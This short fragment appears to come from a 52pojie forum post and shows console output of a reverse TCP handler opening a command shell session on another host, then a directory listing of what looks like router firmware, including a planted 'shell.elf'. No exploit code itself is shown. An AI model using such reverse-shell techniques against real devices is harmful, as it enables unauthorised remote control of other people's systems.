 [*] Started reverse TCP handler on 192.168.152.167:10086
[*] Command shell session 2 opened (192.168.152.167:10086 -> 192.168.152.168:40979) at 2023-10-06 23:42:37 +0800
ls
-pid
bin
cloud_version
default_language_version
dev
etc
firmware_region
firmware_time
firmware_version
hardware_version
home
hw_id
iQoS
lib
mnt
module_name
overlay
proc
rom
root
sbin
shell.elf
sys
tmp
usr
var
www
吾爱破解论坛
www.52pojie.cn